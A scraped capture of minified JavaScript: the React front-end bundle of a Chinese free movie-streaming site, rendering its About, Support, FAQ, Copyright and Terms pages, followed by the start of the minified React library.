text-cyan-400"}),e.jsx("span",{children:"发展历程"})]}),e.jsx("div",{className:"space-y-6",children:[{year:"2024年12月",title:"平台正式上线",description:"平台正式向公众开放，提供150部精选影视作品免费在线观看服务。"},{year:"2024年9月",title:"资源整合阶段",description:"完成了国产、国产、国产、国产等地区优质影视资源的整合与分类。"},{year:"2024年6月",title:"技术开发阶段",description:"完成了平台的技术架构设计和开发工作，采用先进的HLS视频播放技术，确保高清流畅的观看体验。"},{year:"2024年3月",title:"项目立项",description:"项目正式立项，致力于打造一个优质的国产影视在线观看平台。"}].map((s,o)=>e.jsxs("div",{className:"relative pl-8 border-l-2 border-cyan-500",children:[e.jsx("div",{className:"absolute left-0 top-0 w-4 h-4 bg-cyan-500 rounded-full transform -translate-x-[9px]"}),e.jsx("div",{className:"text-cyan-400 font-semibold mb-1",children:s.year}),e.jsx("div",{className:"text-white font-semibold text-lg mb-2",children:s.title}),e.jsx("div",{className:"text-slate-400",children:s.description})]},o))})]})}),e.jsx("section",{className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(V,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"我们的团队"})]}),e.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[e.jsx("p",{children:"本站由一支充满热情的团队维护运营。我们的成员来自影视爱好、技术开发、用户体验等多个领域，共同致力于为观众提供优质的在线观看服务。"}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 mt-6",children:[e.jsxs("div",{className:"p-4 bg-slate-900/50 rounded-lg",children:[e.jsx("h3",{className:"text-white font-semibold mb-2",children:"资源整合团队"}),e.jsx("p",{className:"text-slate-400 text-sm",children:"负责优质影视资源的筛选、整理和分类"})]}),e.jsxs("div",{className:"p-4 bg-slate-900/50 rounded-lg",children:[e.jsx("h3",{className:"text-white font-semibold mb-2",children:"技术开发团队"}),e.jsx("p",{className:"text-slate-400 text-sm",children:"负责平台的技术架构和播放体验优化"})]}),e.jsxs("div",{className:"p-4 bg-slate-900/50 rounded-lg",children:[e.jsx("h3",{className:"text-white font-semibold mb-2",children:"用户体验团队"}),e.jsx("p",{className:"text-slate-400 text-sm",children:"负责平台界面设计和用户体验优化"})]}),e.jsxs("div",{className:"p-4 bg-slate-900/50 rounded-lg",children:[e.jsx("h3",{className:"text-white font-semibold mb-2",children:"运营维护团队"}),e.jsx("p",{className:"text-slate-400 text-sm",children:"负责平台的日常运营和内容更新"})]})]})]})]})}),e.jsx("section",{id:"contact",children:e.jsxs("div",{className:"bg-gradient-to-br from-cyan-500/10 to-blue-500/10 backdrop-blur-sm rounded-2xl p-8 border border-cyan-500/30",children:[e.jsx("h2",{className:"text-3xl font-bold text-white mb-6",children:"联系我们"}),e.jsxs("div",{className:"space-y-4",children:[e.jsxs("div",{className:"flex items-start space-x-4",children:[e.jsx(O,{className:"w-6 h-6 text-cyan-400 flex-shrink-0 mt-1"}),e.jsxs("div",{children:[e.jsx("div",{className:"text-white font-semibold mb-1",children:"电子邮箱"}),e.jsx("div",{className:"text-slate-300",children:"contact@yunlie.example.com"}),e.jsx("div",{className:"text-slate-400 text-sm mt-1",children:"我们会在24小时内回复您的邮件"})]})]}),e.jsxs("div",{className:"flex items-start space-x-4",children:[e.jsx(T,{className:"w-6 h-6 text-cyan-400 flex-shrink-0 mt-1"}),e.jsxs("div",{children:[e.jsx("div",{className:"text-white font-semibold mb-1",children:"客服热线"}),e.jsx("div",{className:"text-slate-300",children:"400-123-4567"}),e.jsx("div",{className:"text-slate-400 text-sm mt-1",children:"工作时间：周一至周五 9:00-18:00"})]})]}),e.jsxs("div",{className:"flex items-start space-x-4",children:[e.jsx(z,{className:"w-6 h-6 text-cyan-400 flex-shrink-0 mt-1"}),e.jsxs("div",{children:[e.jsx("div",{className:"text-white font-semibold mb-1",children:"联系地址"}),e.jsx("div",{className:"text-slate-300",children:"中国·云端之城"}),e.jsx("div",{className:"text-slate-400 text-sm mt-1",children:"欢迎您前来参观交流"})]})]})]})]})})]})})]})}function qe(){const r=k();return d.useEffect(()=>{if(r.hash){const s=document.querySelector(r.hash);s&&s.scrollIntoView({behavior:"smooth"})}},[r]),e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-950 to-slate-900",children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 border-b border-slate-700",children:e.jsxs("div",{className:"container mx-auto px-4 py-16 text-center",children:[e.jsx(ne,{className:"w-16 h-16 text-cyan-400 mx-auto mb-4"}),e.jsx("h1",{className:"text-5xl font-bold text-white mb-4",children:"服务支持"}),e.jsx("p",{className:"text-xl text-slate-400 max-w-2xl mx-auto",children:"我们随时准备为您提供帮助和支持"})]})}),e.jsx("div",{className:"container mx-auto px-4 py-12",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsx("section",{className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(ue,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"客服联系"})]}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[e.jsxs("div",{className:"p-6 bg-slate-900/50 rounded-lg border border-slate-700",children:[e.jsx("div",{className:"text-cyan-400 font-semibold mb-3",children:"在线客服"}),e.jsx("p",{className:"text-slate-300 mb-4",children:"我们的在线客服团队随时准备为您解答问题"}),e.jsxs("div",{className:"text-slate-400 text-sm space-y-2",children:[e.jsx("div",{children:"工作时间：周一至周日 9:00-22:00"}),e.jsx("div",{children:"平均响应时间：5分钟内"})]}),e.jsx("button",{className:"mt-4 w-full px-6 py-3 bg-cyan-500 hover:bg-cyan-600 text-white rounded-lg transition-colors font-semibold",children:"开始对话"})]}),e.jsxs("div",{className:"p-6 bg-slate-900/50 rounded-lg border border-slate-700",children:[e.jsx("div",{className:"text-cyan-400 font-semibold mb-3",children:"电话支持"}),e.jsx("p",{className:"text-slate-300 mb-4",children:"拨打我们的客服热线获得即时帮助"}),e.jsxs("div",{className:"text-slate-400 text-sm space-y-2",children:[e.jsx("div",{children:"客服热线：400-123-4567"}),e.jsx("div",{children:"工作时间：周一至周五 9:00-18:00"})]}),e.jsx("button",{className:"mt-4 w-full px-6 py-3 bg-slate-700 hover:bg-slate-600 text-white rounded-lg transition-colors font-semibold",children:"拨打电话"})]}),e.jsxs("div",{className:"p-6 bg-slate-900/50 rounded-lg border border-slate-700",children:[e.jsx("div",{className:"text-cyan-400 font-semibold mb-3",children:"邮件支持"}),e.jsx("p",{className:"text-slate-300 mb-4",children:"发送邮件给我们，我们会尽快回复"}),e.jsxs("div",{className:"text-slate-400 text-sm space-y-2",children:[e.jsx("div",{children:"邮箱：support@gcmovie.example.com"}),e.jsx("div",{children:"响应时间：24小时内"})]}),e.jsx("button",{className:"mt-4 w-full px-6 py-3 bg-slate-700 hover:bg-slate-600 text-white rounded-lg transition-colors font-semibold",children:"发送邮件"})]}),e.jsxs("div",{className:"p-6 bg-slate-900/50 rounded-lg border border-slate-700",children:[e.jsx("div",{className:"text-cyan-400 font-semibold mb-3",children:"技术支持"}),e.jsx("p",{className:"text-slate-300 mb-4",children:"遇到技术问题？我们的技术团队为您解决"}),e.jsxs("div",{className:"text-slate-400 text-sm space-y-2",children:[e.jsx("div",{children:"邮箱：tech@gcmovie.example.com"}),e.jsx("div",{children:"响应时间：工作日8小时内"})]}),e.jsx("button",{className:"mt-4 w-full px-6 py-3 bg-slate-700 hover:bg-slate-600 text-white rounded-lg transition-colors font-semibold",children:"提交工单"})]})]})]})}),e.jsx("section",{id:"guide",className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(re,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"使用指南"})]}),e.jsxs("div",{className:"space-y-6",children:[e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsxs("h3",{className:"text-white font-semibold text-xl mb-3 flex items-center space-x-2",children:[e.jsx(we,{className:"w-5 h-5"}),e.jsx("span",{children:"如何观看视频"})]}),e.jsxs("ol",{className:"list-decimal list-inside space-y-2 text-slate-300",children:[e.jsx("li",{children:"在首页浏览推荐的视频内容"}),e.jsx("li",{children:"点击您感兴趣的视频封面进入详情页"}),e.jsx("li",{children:"视频会自动加载，点击播放按钮开始观看"}),e.jsx("li",{children:"使用播放器控制栏调整音量、切换全屏等"}),e.jsx("li",{children:"观看完毕后，可以查看相关推荐视频继续观看"})]})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsxs("h3",{className:"text-white font-semibold text-xl mb-3 flex items-center space-x-2",children:[e.jsx(M,{className:"w-5 h-5"}),e.jsx("span",{children:"如何搜索内容"})]}),e.jsxs("ol",{className:"list-decimal list-inside space-y-2 text-slate-300",children:[e.jsx("li",{children:"点击顶部导航栏的搜索图标"}),e.jsx("li",{children:"在搜索框中输入关键词（标题、描述或标签）"}),e.jsx("li",{children:"按回车键或点击搜索按钮查看结果"}),e.jsx("li",{children:"使用热门搜索或搜索历史快速查找"}),e.jsx("li",{children:"点击搜索结果中的视频卡片观看"})]})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-xl mb-3",children:"浏览分类内容"}),e.jsxs("ol",{className:"list-decimal list-inside space-y-2 text-slate-300",children:[e.jsx("li",{children:"在首页浏览分类导航区域"}),e.jsx("li",{children:"点击感兴趣的分类进入专题页面"}),e.jsx("li",{children:"使用排序功能按最新、最热或时长排序"}),e.jsx("li",{children:"切换网格或列表视图模式"}),e.jsx("li",{children:"使用侧边栏筛选不同的分类"})]})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-xl mb-3",children:"播放器使用技巧"}),e.jsxs("ul",{className:"list-disc list-inside space-y-2 text-slate-300",children:[e.jsx("li",{children:"点击视频画面可以快速播放/暂停"}),e.jsx("li",{children:"点击音量图标可以静音/取消静音"}),e.jsx("li",{children:"点击全屏按钮进入全屏模式，按 ESC 退出"}),e.jsx("li",{children:"鼠标移开播放器控制栏会自动隐藏"}),e.jsx("li",{children:"移动设备支持触摸手势控制"})]})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-xl mb-3",children:"常见操作说明"}),e.jsxs("div",{className:"space-y-3 text-slate-300",children:[e.jsxs("div",{children:[e.jsx("strong",{className:"text-white",children:"分享视频："}),' 在视频详情页点击"分享"按钮，可以将视频链接分享给朋友']}),e.jsxs("div",{children:[e.jsx("strong",{className:"text-white",children:"收藏视频："}),' 点击"收藏"按钮可以将喜欢的视频保存到收藏夹（需要登录）']}),e.jsxs("div",{children:[e.jsx("strong",{className:"text-white",children:"查看相关视频："})," 在详情页右侧或底部可以看到相关推荐视频"]})]})]})]})]})}),e.jsx("section",{id:"faq",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(de,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"常见问题"})]}),e.jsx("div",{className:"space-y-6",children:[{q:"视频无法播放怎么办？",a:"请先检查您的网络连接是否正常。如果网络正常但视频仍无法播放，请尝试刷新页面或清除浏览器缓存。如果问题仍然存在，请联系我们的技术支持团队。"},{q:"支持哪些浏览器？",a:"我们的网站支持所有现代浏览器，包括 Chrome、Firefox、Safari、Edge 等。建议使用最新版本的浏览器以获得最佳体验。"},{q:"视频可以下载吗？",a:"目前我们的视频仅支持在线观看，暂不提供下载服务。这是为了保护内容创作者的版权。"},{q:"如何反馈问题或建议？",a:"您可以通过邮件（feedback@gcmovie.example.com）向我们反馈问题或提出建议。我们非常重视用户的意见，会认真阅读每一条反馈。"},{q:"网站有移动端应用吗？",a:"目前我们提供的是响应式网页版本，可以在移动设备的浏览器中正常使用。移动端原生应用正在开发中，敬请期待。"},{q:"视频播放卡顿怎么办？",a:"视频卡顿可能是网络带宽不足导致的。建议您：1) 检查网络连接速度；2) 关闭其他正在使用网络的应用；3) 等待视频缓冲一段时间后再播放。"},{q:"如何获取最新内容更新？",a:"您可以定期访问我们的网站查看最新更新，或关注我们的社交媒体账号获取第一手资讯。"},{q:"视频内容多久更新一次？",a:'我们会持续更新视频内容，通常每周都会有新的视频上线。您可以在"最新更新"板块查看最新发布的内容。'}].map((s,o)=>e.jsxs("div",{className:"pb-6 border-b border-slate-700 last:border-b-0 last:pb-0",children:[e.jsxs("h3",{className:"text-white font-semibold text-lg mb-3",children:["Q: ",s.q]}),e.jsxs("p",{className:"text-slate-300 leading-relaxed",children:["A: ",s.a]})]},o))})]})})]})})]})}function He(){const r=k();return d.useEffect(()=>{if(r.hash){const s=document.querySelector(r.hash);s&&s.scrollIntoView({behavior:"smooth"})}},[r]),e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-950 to-slate-900",children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 border-b border-slate-700",children:e.jsxs("div",{className:"container mx-auto px-4 py-16 text-center",children:[e.jsx(ge,{className:"w-16 h-16 text-cyan-400 mx-auto mb-4"}),e.jsx("h1",{className:"text-5xl font-bold text-white mb-4",children:"版权声明"}),e.jsx("p",{className:"text-xl text-slate-400 max-w-2xl mx-auto",children:"保护知识产权，维护合法权益"})]})}),e.jsx("div",{className:"container mx-auto px-4 py-12",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsx("section",{className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(oe,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"版权信息"})]}),e.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[e.jsx("p",{children:'本网站（gcmovie.example.com，以下简称"国产大片免费高清在线观看"）的所有内容，包括但不限于视频、文字、图片、音频、图表、界面设计、版面框架、数据等，均受到中华人民共和国著作权法、商标法、专利法、反不正当竞争法和相关国际条约的保护。'}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6 my-6",children:[e.jsx("h3",{className:"text-white font-semibold text-xl mb-4",children:"内容所有权"}),e.jsxs("ul",{className:"space-y-2 list-disc list-inside",children:[e.jsx("li",{children:"本网站展示的国产影片内容著作权归原版权方所有"}),e.jsx("li",{children:"本网站提供的视频内容仅供学习交流使用"}),e.jsx("li",{children:"网站的整体设计、界面布局、功能实现等知识产权归本网站所有"}),e.jsx("li",{children:"用户上传的内容，版权归用户所有，但用户需授权本网站使用"})]})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6 my-6",children:[e.jsx("h3",{className:"text-white font-semibold text-xl mb-4",children:"使用许可"}),e.jsx("p",{className:"mb-4",children:"在遵守本声明的前提下，用户可以："}),e.jsxs("ul",{className:"space-y-2 list-disc list-inside",children:[e.jsx("li",{children:"在个人设备上观看本网站的视频内容"}),e.jsx("li",{children:"通过本网站提供的分享功能分享视频链接"}),e.jsx("li",{children:"在注明出处的情况下，引用不超过100字的文字内容"})]}),e.jsx("p",{className:"mt-4 text-orange-400",children:"用户不得："}),e.jsxs("ul",{className:"space-y-2 list-disc list-inside text-orange-300 mt-2",children:[e.jsx("li",{children:"未经授权下载、复制、传播本网站的视频内容"}),e.jsx("li",{children:"对本网站的内容进行商业性使用"}),e.jsx("li",{children:"修改、翻译、改编或以其他方式改变本网站的内容"}),e.jsx("li",{children:"删除或修改内容中的版权标识"})]})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6 my-6",children:[e.jsx("h3",{className:"text-white font-semibold text-xl mb-4",children:"侵权处理"}),e.jsx("p",{className:"mb-3",children:"如果您发现本网站的内容侵犯了您的合法权益，请及时与我们联系，并提供以下信息："}),e.jsxs("ol",{className:"space-y-2 list-decimal list-inside",children:[e.jsx("li",{children:"权利人的身份证明或授权证明"}),e.jsx("li",{children:"涉嫌侵权内容的具体链接和位置"}),e.jsx("li",{children:"初步的侵权证明材料"}),e.jsx("li",{children:"您的联系方式（邮箱、电话等）"})]}),e.jsx("p",{className:"mt-4",children:"我们会在收到通知后的5个工作日内进行核查，并采取相应措施。如果核查属实，我们将及时删除相关内容。"}),e.jsx("p",{className:"mt-3 text-cyan-400",children:"侵权投诉邮箱：copyright@gcmovie.example.com"})]}),e.jsx("p",{className:"text-sm text-slate-400 italic",children:"最后更新时间：2024年12月"})]})]})}),e.jsx("section",{id:"disclaimer",className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(te,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"免责声明"})]}),e.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-3",children:"1. 内容准确性"}),e.jsx("p",{children:"本网站致力于提供准确、可靠的信息，但不保证所有内容的完全准确性、完整性和及时性。网站内容仅供参考，不构成任何专业建议。用户在做出任何决策前，应当自行核实相关信息。"})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-3",children:"2. 服务可用性"}),e.jsx("p",{children:"我们努力确保网站的正常运行，但不保证网站服务不会中断或完全没有错误。由于网络、设备、维护等原因，网站可能会出现暂时性的访问故障或服务中断。对于因此造成的任何损失，本网站不承担责任。"})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-3",children:"3. 外部链接"}),e.jsx("p",{children:"本网站可能包含指向第三方网站的链接。这些链接仅为方便用户提供，不代表我们对这些网站内容的认可或承担责任。用户访问外部链接需自行承担风险。"})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-3",children:"4. 用户行为"}),e.jsx("p",{children:"用户使用本网站的行为应当遵守法律法规和社会公德。用户因使用本网站而产生的任何违法、违规行为，由用户自行承担全部责任。本网站有权但无义务监控用户行为，并保留采取相应措施的权利。"})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-3",children:"5. 技术风险"}),e.jsx("p",{children:"互联网存在各种不确定性和安全风险。用户理解并同意，使用本网站可能面临的风险包括但不限于：网络攻击、病毒、黑客入侵、数据丢失等。本网站采取合理的安全措施保护用户信息，但不对上述风险导致的损失承担责任。"})]}),e.jsxs("div",{className:"bg-slate-900/50 rounded-lg p-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-3",children:"6. 内容更新"}),e.jsx("p",{children:"本网站有权随时修改、更新或删除网站内容，无需事先通知。我们也可能在不通知用户的情况下，改进或更改网站的功能和界面。"})]}),e.jsxs("div",{className:"bg-orange-500/10 border border-orange-500/30 rounded-lg p-6 mt-6",children:[e.jsx("p",{className:"text-orange-300 font-semibold mb-2",children:"重要提示："}),e.jsx("p",{className:"text-slate-300",children:"使用本网站即表示您已阅读、理解并同意本免责声明的所有内容。如果您不同意本声明的任何内容，请立即停止使用本网站。"})]})]})]})}),e.jsx("section",{id:"terms",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(V,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"用户协议"})]}),e.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[e.jsx("p",{className:"text-lg font-semibold text-white mb-4",children:"欢迎使用国产大片免费高清在线观看平台！请您仔细阅读以下条款："}),e.jsxs("div",{className:"space-y-6",children:[e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第一条 协议接受"}),e.jsx("p",{children:"当您访问、浏览或使用本网站时，即表示您已经阅读、理解并同意接受本协议的所有条款和条件。如果您不同意本协议的任何内容，请不要使用本网站。"})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第二条 服务内容"}),e.jsx("p",{children:"本平台向用户提供国产影视作品在线观看服务，仅供学习交流使用。具体服务内容由本网站根据实际情况提供，包括但不限于视频播放、内容检索、分类浏览等功能。本网站保留随时变更、中断或终止部分或全部服务的权利。"})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第三条 用户义务"}),e.jsx("p",{className:"mb-2",children:"用户在使用本网站时，应当："}),e.jsxs("ul",{className:"space-y-1 list-disc list-inside",children:[e.jsx("li",{children:"遵守中华人民共和国相关法律法规"}),e.jsx("li",{children:"遵守本协议及本网站公示的各项规则"}),e.jsx("li",{children:"不得利用本网站从事违法犯罪活动"}),e.jsx("li",{children:"不得干扰或破坏网站的正常运行"}),e.jsx("li",{children:"不得侵犯他人的合法权益"}),e.jsx("li",{children:"不得传播有害信息或恶意软件"})]})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第四条 知识产权"}),e.jsx("p",{children:"本网站展示的影视内容版权归原版权方所有，本网站仅提供学习交流平台。网站的技术架构、界面设计等知识产权归本网站所有。未经授权，任何人不得擅自使用、复制、修改、传播本网站的内容。违反者将承担相应的法律责任。"})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第五条 隐私保护"}),e.jsx("p",{children:"我们重视用户的隐私保护。在使用本网站服务的过程中，我们可能会收集您的某些信息。我们承诺按照相关法律法规的要求，保护您的个人信息安全，不会将您的信息泄露给第三方（法律法规要求的除外）。"})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第六条 责任限制"}),e.jsx("p",{children:"在法律允许的范围内，本网站对因使用或无法使用本服务而导致的任何直接、间接、偶然、特殊或后果性的损害不承担责任。本网站的最大责任不超过用户为使用服务所支付的费用。"})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第七条 协议修改"}),e.jsx("p",{children:"本网站有权根据需要修改本协议条款。修改后的协议一经在网站上公布即生效，并代替原来的协议。用户可以在本网站查阅最新版本的协议条款。如果用户不同意修改后的条款，可以停止使用本网站服务。"})]}),e.jsxs("div",{className:"border-l-4 border-cyan-500 pl-6",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2",children:"第八条 法律适用"}),e.jsx("p",{children:"本协议的订立、执行和解释及争议的解决均应适用中华人民共和国法律。如双方就本协议内容或其执行发生任何争议，双方应尽力友好协商解决；协商不成时，任何一方均可向本网站所在地人民法院提起诉讼。"})]})]}),e.jsxs("div",{className:"bg-cyan-500/10 border border-cyan-500/30 rounded-lg p-6 mt-8",children:[e.jsx("p",{className:"text-white font-semibold mb-2",children:"协议生效"}),e.jsx("p",{children:"本协议自发布之日起生效。本网站拥有对本协议的最终解释权。"}),e.jsxs("p",{className:"mt-3 text-sm text-slate-400",children:["发布日期：2024年12月",e.jsx("br",{}),"最后修订：2024年12月"]})]})]})]})})]})})]})}function $e(){return e.jsxs(D,{children:[e.jsx(Me,{}),e.jsxs("div",{className:"flex flex-col min-h-screen",children:[e.jsx(_e,{}),e.jsx("main",{className:"flex-grow",children:e.jsxs(W,{children:[e.jsx(b,{path:"/",element:e.jsx(R,{})}),e.jsx(b,{path:"/video/:id",element:e.jsx(Ee,{})}),e.jsx(b,{path:"/category/:category",element:e.jsx(Le,{})}),e.jsx(b,{path:"/search",element:e.jsx(Re,{})}),e.jsx(b,{path:"/about",element:e.jsx(Ae,{})}),e.jsx(b,{path:"/support",element:e.jsx(qe,{})}),e.jsx(b,{path:"/copyright",element:e.jsx(He,{})}),e.jsx(b,{path:"*",element:e.jsx(R,{})})]})}),e.jsx(Ue,{})]})]})}$(document.getElementById("root")).render(e.jsx(d.StrictMode,{children:e.jsx($e,{})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hxjbw.com/assets/react-vendor-d7y5xokt.js
body_size: 58810
content:
var ka={exports:{}},M={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var lr=Symbol.for("react.element"),Xc=Symbol.for("react.portal"),Gc=Symbol.for("react.fragment"),Zc=Symbol.for("react.strict_mode"),Jc=Symbol.for("react.profiler"),qc=Symbol.for("react.provider"),bc=Symbol.for("react.context"),ef=Symbol.for("react.forward_ref"),tf=Symbol.for("react.suspense"),nf=Symbol.for("react.memo"),rf=Symbol.for("react.lazy"),iu=Symbol.iterator;function lf(e){return e===null||typeof e!="object"?null:(e=iu&&e[iu]||e["@@iterator"],typeof e=="function"?e:null)}var Sa={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ea=Object.assign,Ca={};function dn(e,t,n){this.props=e,this.context=t,this.refs=Ca,this.updater=n||Sa}dn.prototype.isReactComponent={};dn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};dn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function xa(){}xa.prototype=dn.prototype;function ii(e,t,n){this.props=e,this.context=t,this.refs=Ca,this.updater=n||Sa}var ui=ii.prototype=new xa;ui.constructor=ii;Ea(ui,dn.prototype);ui.isPureReactComponent=!0;var uu=Array.isArray,Pa=Object.prototype.hasOwnProperty,ai={current:null},_a={key:!0,ref:!0,__self:!0,__source:!0};function Ra(e,t,n){var r,l={},o=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(o=""+t.key),t)Pa.call(t,r)&&!_a.hasOwnProperty(r)&&(l[r]=t[r]);var u=arguments.length-2;if(u===1)l.children=n;else if(1<u){for(var a=Array(u),s=0;s<u;s++)a[s]=arguments[s+2];l.children=a}if(e&&e.defaultProps)for(r in u=e.defaultProps,u)l[r]===void 0&&(l[r]=u[r]);return{$$typeof:lr,type:e,key:o,ref:i,props:l,_owner:ai.current}}function of(e,t){return{$$typeof:lr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function si(e){return typeof e=="object"&&e!==null&&e.$$typeof===lr}function uf(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var au=/\/+/g;function $l(e,t){return typeof e=="object"&&e!==null&&e.key!=null?uf(""+e.key):t.toString(36)}function Mr(e,t,n,r,l){var o=typeof e;(o==="undefined"||o==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(o){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case lr:case Xc:i=!0}}if(i)return i=e,l=l(i),e=r===""?"."+$l(i,0):r,uu(l)?(n="",e!=null&&(n=e.replace(au,"$&/")+"/"),Mr(l,t,n,"",function(s){return s})):l!=null&&(si(l)&&(l=of(l,n+(!l.key||i&&i.key===l.key?"":(""+l.key).replace(au,"$&/")+"/")+e)),t.push(l)),1;if(i=0,r=r===""?".":r+":",uu(e))for(var u=0;u<e.length;u++){o=e[u];var a=r+$l(o,u);i+=Mr(o,t,n,a,l)}else if(a=lf(e),typeof a=="function")for(e=a.call(e),u=0;!(o=e.next()).done;)o=o.value,a=r+$l(o,u++),i+=Mr(o,t,n,a,l);else if(o==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function hr(e,t,n){if(e==null)return e;var r=[],l=0;return Mr(e,r,"","",function(o){return t.call(n,o,l++)}),r}function af(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var se={current:null},Fr={transition:null},sf={ReactCurrentDispatcher:se,ReactCurrentBatchConfig:Fr,ReactCurrentOwner:ai};function La(){throw Error("act(...) is not supported in production builds of React.")}M.Children={map:hr,forEach:function(e,t,n){hr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return hr(e,function(){t++}),t},toArray:function(e){return hr(e,function(t){return t})||[]},only:function(e){if(!si(e))throw Error("React.Children.only expected to receive a single React element child.");return 